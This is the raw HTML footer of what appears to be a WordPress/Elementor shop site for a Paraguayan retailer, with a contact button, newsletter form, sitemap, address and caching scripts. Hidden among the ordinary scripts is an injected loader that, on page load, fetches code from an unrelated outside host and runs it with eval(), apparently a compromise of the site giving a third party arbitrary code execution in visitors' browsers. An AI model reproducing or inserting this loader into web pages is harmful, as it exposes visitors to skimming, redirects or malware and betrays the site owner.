		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Inicio &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="2053"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img loading="lazy" width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 